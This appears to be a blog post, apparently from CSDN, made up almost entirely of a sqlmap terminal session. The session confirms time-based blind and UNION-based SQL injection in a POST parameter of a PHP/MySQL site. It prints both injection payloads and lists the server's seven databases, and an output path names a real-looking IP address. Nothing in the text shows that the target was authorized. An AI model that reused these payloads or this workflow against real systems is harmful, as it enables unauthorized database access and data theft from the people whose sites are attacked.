 [root@VM-24-14-centos sqlmap-1.7]# python3 sqlmap.py -r post11.txt --dbs
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.7#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applica
ble local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:14:26 /2023-10-18/
[21:14:26] [INFO] parsing HTTP request from 'post11.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
[21:14:29] [INFO] resuming back-end DBMS 'mysql'
[21:14:29] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=62921c54d22...0c92a1806c'). Do you want to use those [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: type=-100 AND (SELECT 1745 FROM (SELECT(SLEEP(5)))Zgms)&key=&pageCount=0&curPage=
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: type=-100 UNION ALL SELECT NULL,CONCAT(0x7170717171,0x42636e624f6b63727351647a5249465a434d6377754d5a536a564441474a6e74676d586c56656747,0x717a78
6a71),NULL,NULL,NULL,NULL,NULL,NULL-- -&key=&pageCount=0&curPage=
---
[21:14:30] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Nginx
back-end DBMS: MySQL >= 5.0.12
[21:14:30] [INFO] fetching database names
available databases [7]:
[*] avnetdb
[*] information_schema
[*] kavdb
[*] kdetectdb
[*] mysql
[*] performance_schema
[*] test
[21:14:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/116.205.139.128'
[21:14:30] [WARNING] your sqlmap version is outdated
[*] ending @ 21:14:30 /2023-10-18/
CSDN @OidBoy_G